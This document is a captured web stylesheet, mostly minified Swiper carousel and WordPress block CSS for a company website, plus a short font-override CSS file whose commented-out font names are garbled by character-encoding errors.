r-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.swiper-pagination{position:static}.swiper-pagination-bullet{background:transparent;border:1px solid var(--c-ebony-clay);border-radius:50%;cursor:pointer;display:inline-block;height:.625rem;margin:0 .25rem;opacity:1;padding:0;transition:background .3s ease-out;width:.625rem}.swiper-pagination-bullet-active{background:var(--c-ebony-clay)}.swiper-button-next,.swiper-button-prev{display:none;z-index:9}@media (min-width:64.0625em){.swiper-button-next,.swiper-button-prev{display:block}}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1}.swiper-button-next.swiper-button-disabled:after,.swiper-button-prev.swiper-button-disabled:after{opacity:.35}.swiper-button-next:after,.swiper-button-prev:after{color:var(--c-black);font-size:30px;height:32px;transition:opacity .3s ease-out}.swiper-button-next:hover:after,.swiper-button-prev:hover:after{opacity:.35}.swiper-button-prev,.swiper-button-prev:after{left:0}.swiper-button-next,.swiper-button-next:after{right:0}#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{display:flex;flex-direction:column;gap:1rem}@media (min-width:48em){#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{flex-direction:row;gap:2rem}}#searchform button.btn.btn--clear,.form.form--search button.btn.btn--clear{margin-left:0}.form--search__buttons{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(2,1fr)}@media (min-width:48em){.form--search__buttons{gap:2rem}}.animated-columns-pattern.wp-block-columns{flex-direction:column;gap:0;grid-gap:0;margin-bottom:0;width:90%}@media (min-width:48em){.animated-columns-pattern.wp-block-columns{flex-direction:row;width:100%}}.animated-columns-pattern__column.wp-block-column{border-bottom:.5px solid var(--c-black);display:flex;flex-direction:column;justify-content:space-between;padding:var(--space-6) var(--space-12) var(--space-6) var(--space-4);position:relative}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column{border-bottom:none;min-height:400px;padding:var(--space-6)}}.animated-columns-pattern__column.wp-block-column p{color:var(--c-white);display:none;padding-bottom:var(--space-8);padding-right:var(--space-12)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column p{display:block;opacity:0;visibility:hidden}}.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:center;bottom:0;height:100%;position:absolute;right:0;width:100%}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:flex-end}.animated-columns-pattern__column.wp-block-column:after{background:var(--c-black);content:"";height:100%;position:absolute;right:0;top:0;width:.5px}}.animated-columns-pattern__column.wp-block-column:last-of-type:after{display:none}.animated-columns-pattern__column.wp-block-column:before{background-color:var(--c-black);content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition:color .1s,transform .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:-1}.animated-columns-pattern__column.wp-block-column:focus-within,.animated-columns-pattern__column.wp-block-column:hover{color:var(--c-white)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column:focus-within p,.animated-columns-pattern__column.wp-block-column:hover p{opacity:1;visibility:visible}}.animated-columns-pattern__column.wp-block-column:focus-within:before,.animated-columns-pattern__column.wp-block-column:hover:before{transform:scale(1);transform-origin:left top}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button{align-items:flex-end;height:100%}}.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-4)}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-6)}}.animated-columns-pattern__button .wp-block-button__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.animated-columns-pattern__button .wp-block-button__link:after{bottom:0;content:"";height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%;z-index:1}.wp-block-hks-awards-grid .cta-link{font-family:var(--font-regular)}.wp-block-hks-awards-grid img{background-color:transparent;display:block;margin-bottom:15px;margin-left:0;max-height:30px;overflow:hidden;position:relative;transition:background-color .2s}.wp-block-hks-awards-grid__description{font-family:var(--font-italic);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x);margin:5px 0 10px;padding-bottom:10px;position:relative}.wp-block-hks-awards-grid__description:after{background-color:var(--c-rolling-stone);content:"";height:1px;left:0;position:absolute;top:100%;width:22px}.wp-block-hks-awards-grid__item-wrapper{padding:25px 0;position:relative}@media (min-width:1025px){.wp-block-hks-awards-grid__item-wrapper{padding:40px 0 20px}}.wp-block-hks-awards-grid__item-wrapper:before{background-color:var(--c-alto);content:"";height:2px;left:-10%;position:absolute;top:0;width:120%}@media (min-width:64.0625em){.wp-block-hks-awards-grid__item-wrapper:before{left:-25%;width:150%}}.rich-text .contact-us-pattern{margin-bottom:var(--space-32);padding-top:var(--space-24);width:100%}@media (min-width:48em){.rich-text .contact-us-pattern{padding-top:var(--space-40);width:var(--wp--custom--width--wide)}}.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-6)}@media (min-width:48em){.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-24)}}.rich-text .contact-us-pattern .wp-block-buttons.is-layout-flex{gap:var(--space-2)}.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-20x)}@media (min-width:64.0625em){.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-24x)}}.rich-text .contact-us-pattern :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-top:var(--space-2)}.rich-text .contact-us-pattern .wp-block-hks-accordion-group.is-layout-flex{gap:0}.editor-styles-wrapper .contact-us-pattern.is-layout-constrained>*{max-width:none!important}.contact-us-pattern .block-editor-block-list__block .gform_wrapper,.contact-us-pattern .gform_wrapper{margin-bottom:30px}.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-20x)}@media (min-width:64.0625em){.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-24x)}}.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-24)}@media (min-width:48em){.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-56)}}.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:column;grid-gap:1.5rem;max-width:34rem}@media (min-width:36.25em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:row}}@media (min-width:64.0625em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{max-width:none}}.cta-group-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important;width:90%}@media (min-width:64.0625em){.cta-group-pattern__headline{font-size:var(--font-size-20x);letter-spacing:-.16rem;line-height:var(--line-height-11x)}}.cta-group-pattern__buttons,.editor-styles-wrapper .cta-group-pattern__buttons{background-color:transparent;padding-left:2rem;padding-right:2rem}.cta-group-pattern__buttons .wp-block-button__link.wp-element-button,.editor-styles-wrapper .cta-group-pattern__buttons .wp-block-button__link.wp-element-button{min-width:12rem}.has-text-color.has-black-color{color:var(--c-black)}.has-text-color.has-dark-gray-color{color:var(--c-dark-gray)}.has-text-color.has-light-gray-color{color:var(--c-mercury)}.has-text-color.has-rolling-stone-color{color:var(--c-rolling-stone)}.has-text-color.has-white-color{color:var(--c-white)}.has-black-background-color{background-color:var(--c-black)}.has-dark-gray-background-color{background-color:var(--c-dark-gray)}.has-light-gray-background-color{background-color:var(--c-mercury)}.has-rolling-stone-background-color{background-color:var(--c-rolling-stone)}.has-white-background-color{background-color:var(--c-white)}.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24)}@media (min-width:48em){.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.headline-cta-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important}.wp-block-hks-history{grid-template-columns:100%}.wp-block-hks-history figure{grid-column:1;grid-row:1}@media (min-width:36.25em){.wp-block-hks-history figure{max-height:300px;overflow:hidden}}@media (min-width:48em){.wp-block-hks-history figure{max-height:410px}}@media (min-width:64.0625em){.wp-block-hks-history figure{max-height:none}}.wp-block-hks-history .wp-block-media-text__content{grid-column:1;grid-row:2;max-width:600px}@media (max-width:36.23em){.wp-block-hks-history .wp-block-media-text__content{padding:0}}@media (min-width:64.0625em){.wp-block-hks-history .wp-block-media-text__content{grid-column:2;grid-row:1}.wp-block-hks-history{grid-template-columns:55% auto}}.wp-block-columns.is-not-stacked-on-mobile,.wp-block-hks-stats__columns{flex-wrap:wrap}.wp-block-hks-stats__content{margin:0 auto;max-width:1130px}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{margin-bottom:10px}@media (max-width:36.23em){.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{flex-basis:50%;flex-grow:0}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-hks-stats__columns>.wp-block-hks-stats__column:not(:first-child){margin:0}}.wp-block-hks-stats__meta{max-width:335px;width:85%}@media (min-width:48em){.wp-block-hks-stats__meta{max-width:none;width:auto}}.hks-modal-popup-block{position:relative;z-index:12}.hks-modal-popup-block.hidden-cta .cta-link,.hks-modal-popup-block>.wp-block-group:not(.dialog){display:none}.case-studies-list{margin-bottom:48px;margin-top:48px}@media (min-width:48em){.case-studies-list h2{margin-bottom:25px!important}.case-studies-list ul{-moz-columns:2;columns:2}}.case-studies-list li{margin-bottom:20px!important;margin-top:0!important}.wp-block-group.scroll-text-pattern{box-sizing:border-box;overflow:hidden;padding:0 var(--space-6) var(--space-24)}@media (min-width:48em){.wp-block-group.scroll-text-pattern{padding:0 var(--space-8) var(--space-40)}}.scroll-text-pattern__desc{margin:0 auto var(--space-9);max-width:51rem!important}@media (min-width:48em){.scroll-text-pattern__desc{margin:var(--space-9) auto}}.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-4px;font-size:4.25rem;letter-spacing:-.2872rem;line-height:var(--line-height-3x);margin:0;position:relative;transform:translateX(calc(var(--anim-progress)*var(--anim-increment)));transition:transform .6s ease-out;z-index:1}@media (min-width:48em){.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-20px;font-size:10.625rem;letter-spacing:-.425rem}}.editor-styles-wrapper .scroll-text-pattern__heading--second,.scroll-text-pattern__heading--second{transform:translateX(calc((var(--anim-progress)*var(--anim-increment))*-1))}body .is-layout-constrained>:where(.scroll-text-pattern__heading:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0!important}body .is-layout-constrained>:where(.scroll-text-pattern__heading--second:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:0!important}.scroll-text-pattern__scroll,.scroll-text-pattern__scroll.wp-block-group.alignfull{max-width:1400px;padding-bottom:var(--space-24);padding-top:var(--space-24);position:relative}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (max-width:36.23em){.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{max-width:none!important}}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video.wp-block-video video,.scroll-text-pattern__video.wp-block-video video{height:100%}.wp-block-group.featured-team-group-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.featured-team-group-pattern{padding-bottom:12rem;padding-top:12rem}}.featured-team-group-pattern__title{margin-bottom:8px}.featured-team-group-pattern__copy{margin-bottom:16px}.wp-block-group.eyebrow-cta{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.eyebrow-cta{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.eyebrow-cta__brow{margin-bottom:8px}.eyebrow-cta__text{font-size:var(--font-size-13x);line-height:var(--line-height-13x);margin-bottom:16px}@media (min-width:48em){.eyebrow-cta__text{font-size:var(--font-size-15x);line-height:var(--line-height-14x);margin-bottom:24px}}body .people-cta-pattern.is-layout-constrained{width:auto}@media (min-width:48em){body .people-cta-pattern.is-layout-constrained{width:var(--wp--custom--width--content)}}body .people-cta-pattern.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--custom--width--wide)}


--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css
body_size: 2155
content:
*{
    font-family:inherit;
    font-style:inherit;
    font-size:100%
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    }
    
    /* :not(.glyphicon):not(.icon):not(.fa){
    font-family: Helvetica, Tahoma, Arial, "Miscrosoft Yahei","ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¾Ãƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â½Ãƒâ€šÃ‚Â¯ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", SimSun, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ", STXihei, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬ ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", sans-serif !important;
    }*/
    
    @media (min-width:1025px) {
        .type--a6, .type--a7, .type--a8 {
            font-size: 0.98rem !important;
        }
    
    }
    
/* #893651 - 05/11/2020 */
    h1 [class*="type--a"] {
        font-weight: 500 !important;
        margin-bottom: .75rem;
    }
    h1 [class*="type--d"] {
        font-weight: 300 !important;
    }
    h2 [class*="type--a"] {
        font-weight: 600 !important;
    }
    h2.type--a1 {
        font-weight: 500 !important;
    }
    h3.type--a4 {
        font-weight: 500 !important;
    }
    h2.type--a4 {
        font-size: 1.25rem;
        padding-bottom: .5em;
    }
    span.type--c5 p {
        font-weight: 200 !important;
    }
